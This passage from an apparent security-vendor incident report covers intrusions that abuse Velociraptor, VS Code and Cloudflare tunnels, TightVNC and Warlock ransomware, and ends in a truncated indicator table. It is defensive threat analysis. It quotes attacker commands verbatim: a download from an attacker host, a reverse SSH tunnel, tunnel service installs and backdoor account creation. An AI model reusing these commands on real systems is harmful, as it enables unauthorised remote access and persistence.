

With the Velociraptor foothold established, the adversary moved to set up a secondary C2 channel for added resilience, which was connected to configure to chat.hcqhajfv.workers[.]dev. They utilized the Velociraptor instance to execute a series of Base64 encoded PowerShell commands seen below in Figure 7.

When decoded, the commands appeared as follows:

Invoke-WebRequest -Uri "https[:]//royal-boat-bf05.qgtxtebl.workers[.]dev/code.txt" -OutFile "C:\ProgramData\Microsoft\AppV\code.exe"

C:\ProgramData\Microsoft\AppV\code.exe tunnel --accept-server-license-terms service install > C:\ProgramData\Microsoft\AppV\i1.log

type C:\ProgramData\Microsoft\AppV\i1.log

Here, we see the attacker was downloading Visual Studio Code (code.exe) with the intent of establishing a remote tunnel.

Again, by leveraging trusted domains and IP addresses the attacker established outbound connections that bypass most network security controls. Using VS Code provides dual benefits as it bypasses traditional antivirus detection since VS Code is a legitimate, digitally signed application. Combined, this allows the attacker to remain on the host undetected by antivirus or network controls.

Fortunately, the Huntress SOC was on the case, and by this point, the threat had been contained and reported to the customer, who took the necessary remediation steps. This intrusion is a textbook example of how threat actors weaponize legitimate tools (specifically Velociraptor and VS Code) to blend in with administrative activity, and how unpatched vulnerabilities can leave the door open for months.

Incident 3 - Warlock Ransomware

In early November, Huntress was installed by an organization after it had been hit by a Warlock ransomware attack. Because the agent was installed mid-compromise, our visibility was somewhat limited. However, the investigation did reveal that threat actors had installed Velociraptor on multiple endpoints on November 5, in order to facilitate remote command execution. Notably, the Velociraptor instance in this incident was also configured to the domain update[.]githubtestbak[.]workers[.]dev. We also saw this same domain being used by threat actors in the November 12 incident that involved WSUS exploitation and was outlined in the first part of this blog series.

The attacker created a new user adminbak (with the password abcd1234..##) from the compromised administrator account, before moving laterally through the environment.

Here’s where things get interesting, though: A closer look at the Windows Event Logs shows an interesting trail of faux pas as the threat actor attempted to install a Cloudflare tunnel (initially unsuccessfully) and run the OpenSSH server–despite the application appearing to not be installed.

Threat actor fumbles

The threat actor tried to install Cloudflare three times, but each time it was detected and quarantined by Windows Defender. Finally, the threat actor logged into the endpoint, disabled Windows Defender, and successfully installed Cloudflare, as seen in the following command:

"C:\Program Files (x86)\cloudflared\cloudflared.exe" tunnel run --token [REDACTED]

The threat actor then sent a Base64 encoded PowerShell command to the endpoint via the Velociraptor C2, in an attempt to launch OpenSSH, which had not yet been installed on this endpoint. The decoded PowerShell command appeared as follows:

Start-Process powershell "ssh -R 80:localhost:35891 -o StrictHostKeychecking=no nokey@localhost.run > c:\users\public\iv.log" -WindowStyle Hidden

The threat actor may have suspected that the command did not succeed because the next encoded PowerShell command we see, about a dozen seconds later, appears as follows:

netstat -ant | findstr "35891"

Shortly thereafter, the threat actor sent one more encoded PowerShell command, which decoded to the following:

cat c:\users\public\iv.log

Again, this command was run on a Windows endpoint, which means that the threat actor likely saw the following response to that command:

'cat' is not recognized as an internal or external command,

operable program or batch file.

On another endpoint in the environment where the threat actor had installed Velociraptor, they attempted to create the adminbak user account…twice. Both times failed because the command sent via Velociraptor, as Base64 encoded PowerShell, was leaving off the important /add flag, which in this case is needed to add a new user account:

net user adminbak abcd1234..##

Realizing their mistake, the threat actor added the /add switch to the command:

net user adminbak abcd1234..## /add

At this point, the Security Event Log records finally validated that the user account had indeed been created.

Expanded access



The threat actor then took various steps to expand their level of access across the environment. They leveraged Visual Studio Code (code.exe) for tunneling, as seen in the command line below:

"C:\ProgramData\Microsoft\code.exe" --verbose --cli-data-dir C:\Windows\system32\config\systemprofile\.vscode\cli tunnel service internal-run --log-to-file C:\Windows\system32\config\systemprofile\.vscode\cli\tunnel-service.log

In another attempt to facilitate access, they also installed open-source remote desktop software TightVNC, as seen via the binary path from EDR telemetry: "C:\Program Files\TightVNC\tvnserver.exe" -service.

The attacker also installed a service called Security State Check (SecurityCheck.exe). This file’s hash is flagged as malicious on VirusTotal by a considerable number of security vendors (40 out of 72). The Windows Event Log record below reflects the threat actor starting this service on one of the impacted endpoints.

Service Control Manager/7045;Security State Check,"C:\Program Files (x86)\SecurityCheck\SecurityCheck.exe" server -p 35891,user mode service,auto start,LocalSystem





Ransom and decryptor notes

The ransom note in the incident indicated the use of Warlock, a fairly new ransomware variant that only just made its debut in June 2025. It’s worth noting that threat actors linked to Warlock have previously been observed deploying Velociraptor in attacks that downloaded VS Code for creating a tunnel to an attacker-controlled C2.

The hostname used by the threat actor in this incident (DESKTOP-C1N9M) is the same workstation as one identified in August in a Singapore government security advisory. This advisory pointed to activity by Storm-2603, a financially motivated threat cluster. Since July, the threat actor has been seen using ToolShell to exploit SharePoint servers before dropping web shells and loaders (via DLL side loading) and deploying the Warlock ransomware.



Following this incident, on November 12, the executable lockj_decryptor.exe was detected being run on one of the customer’s endpoints, and was quarantined by Windows Defender. This indicated that the customer had likely obtained a decryptor tool, and had attempted to run it on at least one endpoint.

Figure 11 illustrates the readme.txt file that was created by the decryptor tool.

Note that in the decryptor note, the “Vulnerability Notice” in item 5 states that “The vulnerabilities in your enterprise exist in WSUS…”; however, the indicators in this incident aligned very closely with those from Incidents 1 and 2, which were apparently the result of SharePoint vulnerabilities. Again, for this incident, the Huntress agent was installed well after the threat actor made initial access into the infrastructure, and when combined with a dearth of EDR telemetry, Huntress analysts were unable to definitively identify the initial means of access. As such, the statement regarding WSUS vulnerabilities may be a vestigial reference, rather than one tied to the actual initial access vector.

However, this statement regarding exploited vulnerabilities does harken back to part one of this series, where the threat actor targeted a WSUS vulnerability (CVE-2025-59287) to gain initial access.

Conclusion

The malicious activity across the three disparate events outlined above (in addition to the one in the first part of this blog post) had different initial access vectors - from exploitation via WSUS to web shell compromise on SharePoint - however, they all involved the Velociraptor tool, and there were several notable similarities in the post-exploitation activities.

For instance, the MSI files across two incidents came from the same domain (royal-boat-bf05.qgtxtebl.workers[.]dev). Additionally, threat actors attempted to expand their level of access by using encoded commands to create VSCode tunnels (code.exe)and Cloudflare tunnels, as well as taking several other persistence and reconnaissance measures.

As we’ve seen in other incidents where threat actors abuse legitimate tools, and in the ones outlined above that include installed Velociraptor instances and VS Code tunnels, even benign-looking application installations can be suspicious. Organizations should ensure the legitimacy of any Velociraptor instances in their environment and make sure that they have a solid baseline of authorized software in their organization.

Indicators of Compromise (IOCs)

|

Item |

Description |

|

royal-boat-bf05.qgtxtebl.workers[.]dev |

Download source, Incident 1, Incident 2 |

|

SecurityCheck.msi SHA256: c70fafe5f9a3e5a9ee7de584dd024cb552443659f06348398d3873aa88fd6682 |

SecurityCheck MSI file, Incident 1 |

|

update[.]githubtestbak[.]workers[.]dev |

Velociraptor C2, Incident 3 (also previously seen in the incident outlined in Part One of this blog) |

|

chat.hcqhajfv.workers[.]dev |

Velociraptor C2, Incident 2 |

|

DESKTOP-C1N9M |

Threat actor workstation, previously seen by Singapore government in Storm-2603 activity |

|

SecurityCheck.exe SHA256: 040d7ee5b7bb0b978220be326804fa827f6284c8478a27af88c616fcacfeb423 |